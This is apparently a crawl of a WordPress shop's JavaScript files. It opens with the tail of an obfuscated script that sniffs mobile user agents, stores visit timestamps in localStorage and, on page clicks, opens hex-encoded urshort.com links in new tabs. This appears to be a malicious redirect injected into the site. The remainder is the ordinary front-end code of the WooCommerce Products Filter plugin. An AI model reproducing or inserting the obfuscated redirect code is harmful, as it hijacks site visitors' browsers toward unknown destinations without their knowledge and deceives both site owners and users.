)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x56\x61\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x62\x70\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.lasidistribuzione.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=5.5.1
body_size: 8528
content:
var woof_redirect = '';//if we use redirect attribute in shortcode [woof]
//***
jQuery(function ($) {
    jQuery('body').append('<div id="woof_html_buffer" class="woof_info_popup" style="display: none;"></div>');
    jQuery.fn.life = function (types, data, fn) {
        jQuery(this.context).on(types, this.selector, data, fn);
        return this;
    };

    //http://stackoverflow.com/questions/2389540/jquery-hasparent
    jQuery.extend(jQuery.fn, {
        within: function (pSelector) {
            // Returns a subset of items using jQuery.filter
            return this.filter(function () {
                // Return truthy/falsey based on presence in parent
                return jQuery(this).closest(pSelector).length;
            });
        }
    });

    //+++

    if (jQuery('#woof_results_by_ajax').length > 0) {
        woof_is_ajax = 1;
    }

    //listening attributes in shortcode [woof]
    woof_autosubmit = parseInt(jQuery('.woof').eq(0).data('autosubmit'), 10);
    woof_ajax_redraw = parseInt(jQuery('.woof').eq(0).data('ajax-redraw'), 10);



    //+++

    woof_ext_init_functions = jQuery.parseJSON(woof_ext_init_functions);

    //fix for native woo price range
    woof_init_native_woo_price_filter();


    jQuery('body').bind('price_slider_change', function (event, min, max) {
        if (woof_autosubmit && !woof_show_price_search_button && jQuery('.price_slider_wrapper').length < 2) {
            jQuery('.woof .widget_price_filter form').trigger('submit');
        } else {
            var min_price = jQuery(this).find('.price_slider_amount #min_price').val();
            var max_price = jQuery(this).find('.price_slider_amount #max_price').val();
            woof_current_values.min_price = min_price;
            woof_current_values.max_price = max_price;
        }
    });

    jQuery('.woof_price_filter_dropdown').life('change', function () {
        var val = jQuery(this).val();
        if (parseInt(val, 10) == -1) {
            delete woof_current_values.min_price;
            delete woof_current_values.max_price;
        } else {
            var val = val.split("-");
            woof_current_values.min_price = val[0];
            woof_current_values.max_price = val[1];
        }

        if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
            woof_submit_link(woof_get_submit_link());
        }
    });



    //change value in textinput price filter if WOOCS is installed
    woof_recount_text_price_filter();
    //+++
    jQuery('.woof_price_filter_txt').life('change', function () {

        var from = parseInt(jQuery(this).parent().find('.woof_price_filter_txt_from').val(), 10);
        var to = parseInt(jQuery(this).parent().find('.woof_price_filter_txt_to').val(), 10);

        if (to < from || from === 0) {
            delete woof_current_values.min_price;
            delete woof_current_values.max_price;
        } else {
            if (typeof woocs_current_currency !== 'undefined') {
                from = Math.ceil(from / parseFloat(woocs_current_currency.rate));
                to = Math.ceil(to / parseFloat(woocs_current_currency.rate));
            }

            woof_current_values.min_price = from;
            woof_current_values.max_price = to;
        }

        if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
            woof_submit_link(woof_get_submit_link());
        }
    });


    //***

    jQuery('.woof_open_hidden_li_btn').life('click', function () {
        var state = jQuery(this).data('state');
        var type = jQuery(this).data('type');

        if (state == 'closed') {
            jQuery(this).parents('.woof_list').find('.woof_hidden_term').addClass('woof_hidden_term2');
            jQuery(this).parents('.woof_list').find('.woof_hidden_term').removeClass('woof_hidden_term');
            if (type == 'image') {
                jQuery(this).find('img').attr('src', jQuery(this).data('opened'));
            } else {
                jQuery(this).html(jQuery(this).data('opened'));
            }

            jQuery(this).data('state', 'opened');
        } else {
            jQuery(this).parents('.woof_list').find('.woof_hidden_term2').addClass('woof_hidden_term');
            jQuery(this).parents('.woof_list').find('.woof_hidden_term2').removeClass('woof_hidden_term2');

            if (type == 'image') {
                jQuery(this).find('img').attr('src', jQuery(this).data('closed'));
            } else {
                jQuery(this).text(jQuery(this).data('closed'));
            }

            jQuery(this).data('state', 'closed');
        }


        return false;
    });
    //open hidden block
    woof_open_hidden_li();

    //*** woocommerce native "AVERAGE RATING" widget synchronizing
    jQuery('.widget_rating_filter li.wc-layered-nav-rating a').click(function () {
        var is_chosen = jQuery(this).parent().hasClass('chosen');
        var parsed_url = woof_parse_url(jQuery(this).attr('href'));
        var rate = 0;
        if (parsed_url.query !== undefined) {
            if (parsed_url.query.indexOf('min_rating') !== -1) {
                var arrayOfStrings = parsed_url.query.split('min_rating=');
                rate = parseInt(arrayOfStrings[1], 10);
            }
        }
        jQuery(this).parents('ul').find('li').removeClass('chosen');
        if (is_chosen) {
            delete woof_current_values.min_rating;
        } else {
            woof_current_values.min_rating = rate;
            jQuery(this).parent().addClass('chosen');
        }

        woof_submit_link(woof_get_submit_link());

        return false;
    });

    //WOOF start filtering button action
    jQuery('.woof_start_filtering_btn').life('click', function () {

        var shortcode = jQuery(this).parents('.woof.woof_sid').data('shortcode');
        jQuery(this).html(woof_lang_loading);
        jQuery(this).addClass('woof_start_filtering_btn2');
        jQuery(this).removeClass('woof_start_filtering_btn');
        //redrawing [woof ajax_redraw=1] only
        var data = {
            action: "woof_draw_products",
            page: 1,
            shortcode: 'woof_nothing', //we do not need get any products, seacrh form data only
            woof_shortcode: shortcode
        };
        jQuery.post(woof_ajaxurl, data, function (content) {
            content = jQuery.parseJSON(content);
            jQuery('div.woof_redraw_zone').replaceWith(jQuery(content.form).find('.woof_redraw_zone'));
            woof_mass_reinit();
        });


        return false;
    });

    //***
    window.onpopstate = function (event) {
        try {
            if (Object.keys(woof_current_values).length) {
                woof_show_info_popup(woof_lang_loading);
                window.location.reload();
                return false;
            }
        } catch (e) {
            console.log(e);
        }

    };
    //***

    //ion-slider price range slider
    woof_init_ion_sliders();

    //***

    woof_init_show_auto_form();
    woof_init_hide_auto_form();

    //***
    woof_remove_empty_elements();

    woof_init_search_form();
    woof_init_pagination();
    woof_init_orderby();
    woof_init_reset_button();
    woof_init_beauty_scroll();
    //+++
    woof_draw_products_top_panel();
    woof_shortcode_observer();


//+++
    //if we use redirect attribute in shortcode [woof is_ajax=0]
    //not for ajax, for redirect mode only
    if (!woof_is_ajax) {
        woof_redirect_init();
    }

    woof_init_toggles();

});

//if we use redirect attribute in shortcode [woof is_ajax=0]
//not for ajax, for redirect mode only
function woof_redirect_init() {

    try {
        if (jQuery('.woof').length) {
            //https://wordpress.org/support/topic/javascript-error-in-frontjs?replies=1
            if (undefined !== jQuery('.woof').val()) {
                woof_redirect = jQuery('.woof').eq(0).data('redirect');//default value
                if (woof_redirect.length > 0) {
                    woof_shop_page = woof_current_page_link = woof_redirect;
                }


                //***
                /*
                 var events = ['click', 'change', 'ifChecked', 'ifUnchecked'];
                 
                 for (var i = 0; i < events.length; i++) {
                 
                 jQuery('div.woof input, div.woof option, div.woof div, div.woof label').live(events[i], function (e) {
                 try {
                 if (jQuery(this).parents('.woof').data('redirect').length > 0) {
                 woof_redirect = jQuery(this).parents('.woof').data('redirect');
                 }
                 } catch (e) {
                 console.log('Error: attribute redirection doesn works!');
                 }
                 e.stopPropagation();
                 });
                 
                 }
                 */
                //***


                return woof_redirect;
            }
        }
    } catch (e) {
        console.log(e);
    }

}

function woof_init_orderby() {
    jQuery('form.woocommerce-ordering').life('submit', function () {
        return false;
    });
    jQuery('form.woocommerce-ordering select.orderby').life('change', function () {
        woof_current_values.orderby = jQuery(this).val();
        woof_ajax_page_num = 1;
        woof_submit_link(woof_get_submit_link());
        return false;
    });
}

function woof_init_reset_button() {
    jQuery('.woof_reset_search_form').life('click', function () {
        //var link = jQuery(this).data('link');
        woof_ajax_page_num = 1;
        if (woof_is_permalink) {
            woof_current_values = {};
            woof_submit_link(woof_get_submit_link().split("page/")[0]);
            //woof_submit_link(woof_get_submit_link());
        } else {
            var link = woof_shop_page;
            if (woof_current_values.hasOwnProperty('page_id')) {
                link = location.protocol + '//' + location.host + "/?page_id=" + woof_current_values.page_id;
                woof_current_values = {'page_id': woof_current_values.page_id};
                woof_get_submit_link();
            }
            //***
            woof_submit_link(link);
            if (woof_is_ajax) {
                history.pushState({}, "", link);
                if (woof_current_values.hasOwnProperty('page_id')) {
                    woof_current_values = {'page_id': woof_current_values.page_id};
                } else {
                    woof_current_values = {};
                }
            }
        }
        return false;
    });
}

function woof_init_pagination() {
    if (woof_is_ajax === 1) {
        //jQuery('.woocommerce-pagination ul.page-numbers a.page-numbers').life('click', function () {
        jQuery('a.page-numbers').life('click', function () {
            var l = jQuery(this).attr('href');

            if (woof_ajax_first_done) {
                //http://woocommerce-filter.pluginus.net/wp-admin/admin-ajax.php?paged=2
                var res = l.split("paged=");
                if (typeof res[1] !== 'undefined') {
                    woof_ajax_page_num = parseInt(res[1]);
                } else {
                    woof_ajax_page_num = 1;
                }
            } else {
                //http://woocommerce-filter.pluginus.net/tester/page/2/
                var res = l.split("page/");
                if (typeof res[1] !== 'undefined') {
                    woof_ajax_page_num = parseInt(res[1]);
                } else {
                    woof_ajax_page_num = 1;
                }
            }

            //+++

            //if (woof_autosubmit) - pagination doesn need pressing any submit button!!
            {
                woof_submit_link(woof_get_submit_link());
            }

            return false;
        });
    }
}

function woof_init_search_form() {
    woof_init_checkboxes();
    woof_init_mselects();
    woof_init_radios();
    woof_init_selects();


    //for extensions
    if (woof_ext_init_functions !== null) {
        jQuery.each(woof_ext_init_functions, function (type, func) {
            eval(func + '()');
        });
    }
    //+++
    //var containers = jQuery('.woof_container');

    //+++
    jQuery('.woof_submit_search_form').click(function () {
        if (woof_ajax_redraw) {
            //[woof redirect="http://www.dev.woocommerce-filter.com/test-all/" autosubmit=1 ajax_redraw=1 is_ajax=1 tax_only="locations" by_only="none"]
            woof_ajax_redraw = 0;
            woof_is_ajax = 0;
        }
        //***
        woof_submit_link(woof_get_submit_link());
        return false;
    });



    //***
    jQuery('ul.woof_childs_list').parent('li').addClass('woof_childs_list_li');

    //***

    woof_remove_class_widget();
    woof_checkboxes_slide();
}

var woof_submit_link_locked = false;
function woof_submit_link(link) {

    if (woof_submit_link_locked) {
        return;
    }

    woof_submit_link_locked = true;

    woof_show_info_popup(woof_lang_loading);
    if (woof_is_ajax === 1 && !woof_ajax_redraw) {
        woof_ajax_first_done = true;
        var data = {
            action: "woof_draw_products",
            link: link,
            page: woof_ajax_page_num,
            shortcode: jQuery('#woof_results_by_ajax').data('shortcode'),
            woof_shortcode: jQuery('div.woof').data('shortcode')
        };
        jQuery.post(woof_ajaxurl, data, function (content) {
            content = jQuery.parseJSON(content);
            if (jQuery('.woof_results_by_ajax_shortcode').length) {
                jQuery('#woof_results_by_ajax').replaceWith(content.products);
            } else {
                jQuery('.woof_shortcode_output').replaceWith(content.products);
            }

            jQuery('div.woof_redraw_zone').replaceWith(jQuery(content.form).find('.woof_redraw_zone'));
            woof_draw_products_top_panel();
            woof_mass_reinit();
            woof_submit_link_locked = false;
            //removing id woof_results_by_ajax - multi in ajax mode sometimes
            //when uses shorcode woof_products in ajax and in settings try ajaxify shop is Yes
            jQuery.each(jQuery('#woof_results_by_ajax'), function (index, item) {
                if (index == 0) {
                    return;
                }

                jQuery(item).removeAttr('id');
            });

            //*** script after ajax loading here
            woof_js_after_ajax_done();
        });
    } else {
        if (woof_ajax_redraw) {
            //redrawing [woof ajax_redraw=1] only
            var data = {
                action: "woof_draw_products",
                link: link,
                page: 1,
                shortcode: 'woof_nothing', //we do not need get any products, seacrh form data only
                woof_shortcode: jQuery('div.woof').eq(0).data('shortcode')
            };
            jQuery.post(woof_ajaxurl, data, function (content) {
                content = jQuery.parseJSON(content);
                jQuery('div.woof_redraw_zone').replaceWith(jQuery(content.form).find('.woof_redraw_zone'));
                woof_mass_reinit();
                woof_submit_link_locked = false;
            });
        } else {
            window.location = link;
        }
    }
}

function woof_remove_empty_elements() {
    // lets check for empty drop-downs
    jQuery.each(jQuery('.woof_container select'), function (index, select) {
        var size = jQuery(select).find('option').size();
        if (size === 0) {
            jQuery(select).parents('.woof_container').remove();
        }
    });
    //+++
    // lets check for empty checkboxes, radio, color conatiners
    jQuery.each(jQuery('ul.woof_list'), function (index, ch) {
        var size = jQuery(ch).find('li').size();
        if (size === 0) {
            jQuery(ch).parents('.woof_container').remove();
        }
    });
}

function woof_get_submit_link() {
//filter woof_current_values values
    if (woof_is_ajax) {
        woof_current_values.page = woof_ajax_page_num;
    }
//+++
    if (Object.keys(woof_current_values).length > 0) {
        jQuery.each(woof_current_values, function (index, value) {
            if (index == swoof_search_slug) {
                delete woof_current_values[index];
            }
            if (index == 's') {
                delete woof_current_values[index];
            }
            if (index == 'product') {
//for single product page (when no permalinks)
                delete woof_current_values[index];
            }
            if (index == 'really_curr_tax') {
                delete woof_current_values[index];
            }
        });
    }


    //***
    if (Object.keys(woof_current_values).length === 2) {
        if (('min_price' in woof_current_values) && ('max_price' in woof_current_values)) {
            var l = woof_current_page_link + '?min_price=' + woof_current_values.min_price + '&max_price=' + woof_current_values.max_price;
            if (woof_is_ajax) {
                history.pushState({}, "", l);
            }
            return l;
        }
    }



    //***

    if (Object.keys(woof_current_values).length === 0) {
        if (woof_is_ajax) {
            history.pushState({}, "", woof_current_page_link);
        }
        return woof_current_page_link;
    }
    //+++
    if (Object.keys(woof_really_curr_tax).length > 0) {
        woof_current_values['really_curr_tax'] = woof_really_curr_tax.term_id + '-' + woof_really_curr_tax.taxonomy;
    }
    //+++
    var link = woof_current_page_link + "?" + swoof_search_slug + "=1";
    //console.log(woof_current_page_link);
    //just for the case when no permalinks enabled
    if (!woof_is_permalink) {

        if (woof_redirect.length > 0) {
            link = woof_redirect + "?" + swoof_search_slug + "=1";
            if (woof_current_values.hasOwnProperty('page_id')) {
                delete woof_current_values.page_id;
            }
        } else {
            link = location.protocol + '//' + location.host + "?" + swoof_search_slug + "=1";
            /*
             if (!woof_is_ajax) {
             link = location.protocol + '//' + location.host + "?" + swoof_search_slug + "=1";
             }
             
             if (woof_current_values.hasOwnProperty('page_id')) {
             link = location.protocol + '//' + location.host + "?" + swoof_search_slug + "=1";
             }
             */
        }
    }
    //console.log(link);
    //throw('STOP!');

    //any trash for different sites, useful for quick support
    var woof_exclude_accept_array = ['path'];

    if (Object.keys(woof_current_values).length > 0) {
        jQuery.each(woof_current_values, function (index, value) {
            if (index == 'page' && woof_is_ajax) {
                index = 'paged';//for right pagination if copy/paste this link and send somebody another by email for example
            }

            //http://www.dev.woocommerce-filter.com/?swoof=1&woof_author=3&woof_sku&woof_text=single
            //avoid links where values is empty
            if (typeof value !== 'undefined') {
                if ((typeof value && value.length > 0) || typeof value == 'number')
                {
                    if (jQuery.inArray(index, woof_exclude_accept_array) == -1) {
                        link = link + "&" + index + "=" + value;
                    }
                }
            }

        });
    }

    //+++
    //remove wp pagination like 'page/2'
    link = link.replace(new RegExp(/page\/(\d+)\//), "");
    if (woof_is_ajax) {
        history.pushState({}, "", link);
    }

    //throw ("STOP!");
    return link;
}

function woof_show_info_popup(text) {
    if (woof_overlay_skin == 'default') {
        jQuery("#woof_html_buffer").text(text);
        jQuery("#woof_html_buffer").fadeTo(200, 0.9);
    } else {
        //http://jxnblk.com/loading/
        switch (woof_overlay_skin) {
            case 'loading-balls':
            case 'loading-bars':
            case 'loading-bubbles':
            case 'loading-cubes':
            case 'loading-cylon':
            case 'loading-spin':
            case 'loading-spinning-bubbles':
            case 'loading-spokes':
                jQuery('body').plainOverlay('show', {progress: function () {
                        return jQuery('<div id="woof_svg_load_container"><img style="height: 100%;width: 100%" src="' + woof_link + 'img/loading-master/' + woof_overlay_skin + '.svg" alt=""></div>');
                    }});
                break;
            default:
                jQuery('body').plainOverlay('show', {duration: -1});
                break;
        }
    }
}


function woof_hide_info_popup() {
    if (woof_overlay_skin == 'default') {
        window.setTimeout(function () {
            jQuery("#woof_html_buffer").fadeOut(400);
        }, 200);
    } else {
        jQuery('body').plainOverlay('hide');
    }
}

function woof_draw_products_top_panel() {

    if (woof_is_ajax) {
        jQuery('#woof_results_by_ajax').prev('.woof_products_top_panel').remove();
    }

    var panel = jQuery('.woof_products_top_panel');

    panel.html('');
    if (Object.keys(woof_current_values).length > 0) {
        panel.show();
        panel.html('<ul></ul>');
        var is_price_in = false;
        //lets show this on the panel
        jQuery.each(woof_current_values, function (index, value) {

            //lets filter data for the panel
            if (jQuery.inArray(index, woof_accept_array) == -1) {
                return;
            }


            //***


            if ((index == 'min_price' || index == 'max_price') && is_price_in) {
                return;
            }

            if ((index == 'min_price' || index == 'max_price') && !is_price_in) {
                is_price_in = true;
                index = 'price';
                value = woof_lang_pricerange;
            }
            //+++
            value = value.toString().trim();
            if (value.search(',')) {
                value = value.split(',');
            }
            //+++
            jQuery.each(value, function (i, v) {
                if (index == 'page') {
                    return;
                }

                if (index == 'post_type') {
                    return;
                }

                var txt = v;
                if (index == 'orderby') {
                    if (woof_lang[v] !== undefined) {
                        txt = woof_lang.orderby + ': ' + woof_lang[v];
                    } else {
                        txt = woof_lang.orderby + ': ' + v;
                    }
                } else if (index == 'perpage') {
                    txt = woof_lang.perpage;
                } else if (index == 'price') {
                    txt = woof_lang.pricerange;
                } else {

                    var is_in_custom = false;
                    if (Object.keys(woof_lang_custom).length > 0) {
                        jQuery.each(woof_lang_custom, function (i, tt) {
                            if (i == index) {
                                is_in_custom = true;
                                txt = tt;
                                if (index == 'woof_sku') {
                                    txt += " " + v;//because search by SKU can by more than 1 value
                                }
                            }
                        });
                    }

                    if (!is_in_custom) {
                        try {
                            //txt = jQuery('.woof_n_' + index + '_' + v).val();
                            txt = jQuery("input[data-anchor='woof_n_" + index + '_' + v + "']").val();
                        } catch (e) {
                            console.log(e);
                        }

                        if (typeof txt === 'undefined')
                        {
                            txt = v;
                        }
                    }


                    /* hidden feature
                     if (jQuery('input[name=woof_t_' + index + ']').length > 0) {
                     txt = jQuery('input[name=woof_t_' + index + ']').val() + ': ' + txt;
                     }
                     */


                }

                panel.find('ul').append(
                        jQuery('<li>').append(
                        jQuery('<a>').attr('href', v).attr('data-tax', index).append(
                        jQuery('<span>').attr('class', 'woof_remove_ppi').append(txt)
                        )));

            });


        });
    }


    if (jQuery(panel).find('li').size() == 0 || !jQuery('.woof_products_top_panel').length) {
        panel.hide();
    }

    //+++
    jQuery('.woof_remove_ppi').parent().click(function () {
        var tax = jQuery(this).data('tax');
        var name = jQuery(this).attr('href');

        //***

        if (tax != 'price') {
            values = woof_current_values[tax];
            values = values.split(',');
            var tmp = [];
            jQuery.each(values, function (index, value) {
                if (value != name) {
                    tmp.push(value);
                }
            });
            values = tmp;
            if (values.length) {
                woof_current_values[tax] = values.join(',');
            } else {
                delete woof_current_values[tax];
            }
        } else {
            delete woof_current_values['min_price'];
            delete woof_current_values['max_price'];
        }

        woof_ajax_page_num = 1;
        //if (woof_autosubmit)
        {
            woof_submit_link(woof_get_submit_link());
        }
        jQuery('.woof_products_top_panel').find("[data-tax='" + tax + "'][href='" + name + "']").hide(333);
        return false;
    });

}

//control conditions if proucts shortcode uses on the page
function woof_shortcode_observer() {
    if (jQuery('.woof_shortcode_output').length) {
        woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
    }

    if (jQuery('#woof_results_by_ajax').length) {
        woof_is_ajax = 1;
    }
}



function woof_init_beauty_scroll() {
    if (woof_use_beauty_scroll) {
        try {
            var anchor = ".woof_section_scrolled, .woof_sid_auto_shortcode .woof_container_radio .woof_block_html_items, .woof_sid_auto_shortcode .woof_container_checkbox .woof_block_html_items, .woof_sid_auto_shortcode .woof_container_label .woof_block_html_items";
            jQuery("" + anchor).mCustomScrollbar('destroy');
            jQuery("" + anchor).mCustomScrollbar({
                scrollButtons: {
                    enable: true
                },
                advanced: {
                    updateOnContentResize: true,
                    updateOnBrowserResize: true
                },
                theme: "dark-2",
                horizontalScroll: false,
                mouseWheel: true,
                scrollType: 'pixels',
                contentTouchScroll: true
            });
        } catch (e) {
            console.log(e);
        }
    }
}

//just for inbuilt price range widget
function woof_remove_class_widget() {
    jQuery('.woof_container_inner').find('.widget').removeClass('widget');
}

function woof_init_show_auto_form() {
    jQuery('.woof_show_auto_form').unbind('click');
    jQuery('.woof_show_auto_form').click(function () {
        var _this = this;
        jQuery(_this).addClass('woof_hide_auto_form').removeClass('woof_show_auto_form');
        jQuery(".woof_auto_show").show().animate(
                {
                    height: (jQuery(".woof_auto_show_indent").height() + 20) + "px",
                    opacity: 1
                }, 377, function () {
            //jQuery(_this).text(woof_lang_hide_products_filter);
            woof_init_hide_auto_form();
            jQuery('.woof_auto_show').removeClass('woof_overflow_hidden');
            jQuery('.woof_auto_show_indent').removeClass('woof_overflow_hidden');
            jQuery(".woof_auto_show").height('auto');
        });


        return false;
    });


}

function woof_init_hide_auto_form() {
    jQuery('.woof_hide_auto_form').unbind('click');
    jQuery('.woof_hide_auto_form').click(function () {
        var _this = this;
        jQuery(_this).addClass('woof_show_auto_form').removeClass('woof_hide_auto_form');
        jQuery(".woof_auto_show").show().animate(
                {
                    height: "1px",
                    opacity: 0
                }, 377, function () {
            //jQuery(_this).text(woof_lang_show_products_filter);
            jQuery('.woof_auto_show').addClass('woof_overflow_hidden');
            jQuery('.woof_auto_show_indent').addClass('woof_overflow_hidden');
            woof_init_show_auto_form();
        });

        return false;
    });


}

//if we have mode - child checkboxes closed - append openers buttons by js
function woof_checkboxes_slide() {
    if (woof_checkboxes_slide_flag == true) {
        var childs = jQuery('ul.woof_childs_list');
        if (childs.size()) {
            jQuery.each(childs, function (index, ul) {

                if (jQuery(ul).parents('.woof_no_close_childs').length) {
                    return;
                }

                var span_class = 'woof_is_closed';
                if (jQuery(ul).find('input[type=checkbox],input[type=radio]').is(':checked')) {
                    jQuery(ul).show();
                    span_class = 'woof_is_opened';
                }

                jQuery(ul).before('<a href="javascript:void(0);" class="woof_childs_list_opener"><span class="' + span_class + '"></span></a>');
            });

            jQuery.each(jQuery('a.woof_childs_list_opener'), function (index, a) {
                jQuery(a).click(function () {
                    var span = jQuery(this).find('span');
                    if (span.hasClass('woof_is_closed')) {
                        //lets open
                        jQuery(this).parent().find('ul.woof_childs_list').first().show(333);
                        span.removeClass('woof_is_closed');
                        span.addClass('woof_is_opened');
                    } else {
                        //lets close
                        jQuery(this).parent().find('ul.woof_childs_list').first().hide(333);
                        span.removeClass('woof_is_opened');
                        span.addClass('woof_is_closed');
                    }

                    return false;
                });
            });
        }
    }
}

function woof_init_ion_sliders() {
    jQuery.each(jQuery('.woof_range_slider'), function (index, input) {
        try {
            jQuery(input).ionRangeSlider({
                min: jQuery(input).data('min'),
                max: jQuery(input).data('max'),
                from: jQuery(input).data('min-now'),
                to: jQuery(input).data('max-now'),
                type: 'double',
                prefix: jQuery(input).data('slider-prefix'),
                postfix: jQuery(input).data('slider-postfix'),
                prettify: true,
                hideMinMax: false,
                hideFromTo: false,
                grid: true,
                step: jQuery(input).data('step'),
                onFinish: function (ui) {
                    woof_current_values.min_price = parseInt(ui.from, 10);
                    woof_current_values.max_price = parseInt(ui.to, 10);
                    //woocs adaptation
                    if (typeof woocs_current_currency !== 'undefined') {
                        woof_current_values.min_price = Math.ceil(woof_current_values.min_price / parseFloat(woocs_current_currency.rate));
                        woof_current_values.max_price = Math.ceil(woof_current_values.max_price / parseFloat(woocs_current_currency.rate));
                    }
                    //***
                    woof_ajax_page_num = 1;
                    //jQuery(input).within('.woof').length -> if slider is as shortcode
                    if (woof_autosubmit || jQuery(input).within('.woof').length == 0) {
                        woof_submit_link(woof_get_submit_link());
                    }
